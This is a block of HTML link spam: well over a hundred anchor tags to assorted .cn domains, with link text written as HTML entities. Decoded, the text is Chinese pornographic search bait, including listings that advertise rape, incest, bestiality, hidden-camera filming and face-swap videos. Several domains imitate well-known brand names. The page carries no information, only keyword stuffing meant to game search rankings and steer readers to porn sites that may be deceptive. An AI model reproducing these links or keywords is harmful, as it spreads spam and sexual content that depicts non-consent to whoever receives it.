<a href="http://moyamo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eglxj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://zkplay.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://suliu234.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;WWW</a>|
<a href="http://first2move.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://sdccyt.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://gh2004.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://cjhd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liruo.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsi2703.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://niansan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yfa123.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x9EBB;&#x8C46;&#x5267;&#x7CBE;&#x54C1;av&#x56FD;&#x4EA7;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6il.com.cn" target="_blank">&#x5F00;&#x5FC3;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://nenchun.cn" target="_blank">&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x8001;&#x592A;</a>|
<a href="http://tencent-2008.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cd4power.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://61ynbb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://longzhidun.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haigov.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://lovez.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kao4.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://fuduna.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021peixun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ea30.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5584;z0zo&#x6027;&#x4F26;&#x4EA4;</a>|
<a href="http://33098.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dy727.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npczz.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://xhool.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x795E;&#x9A6C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gooegle.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x5929;&#x5802;&#x5973;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cdhtw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x61C2;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;&#x5728;&#x7EBF;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://xiuhuwang.cn" target="_blank">&#x72E0;&#x72E0;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://mwba.cn" target="_blank">&#x5348;&#x591C;&#x4F26;4480yy&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://embseek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naojk114.cn" target="_blank">&#x4E45;&#x4E45;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C61;&#x6B27;&#x7F8E;</a>|
<a href="http://jica.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://iiab.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://tfgrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jnxysl.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4EBA;&#x59BB;</a>|
<a href="http://tunjian.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;av&#x5728;&#x7EBF;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://hlschool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;+&#x4EBA;+&#x7EFC;&#x5408;+&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://leiliangchengs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://adsk.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yxlg200.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://sg8846.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://sewz8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jkbxnn.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxxzooz&#x4E71;&#x6BDB;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x76DB;&#x5BB4;&#x514D;&#x89C6;</a>|
<a href="http://hcqxw.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://dubagw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://425m.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shanang.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://ab33com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://cg56.com.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://kaimaisen.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://a5280.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jiss.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://omqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://wtoc.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x8138;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axcxtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiansuqi.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://ezfly.sh.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://zoneid.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://hwallet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shellex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://evyt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxyahao.com.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://chiluwen.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x56FD;&#x4EA7;av&#x742A;&#x742A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8FB9;&#x6253;&#x7535;&#x8BDD;</a>|
<a href="http://brxi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://qdiojrg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wgowemh.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://attk.cn" target="_blank">&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://markem.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://niansan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
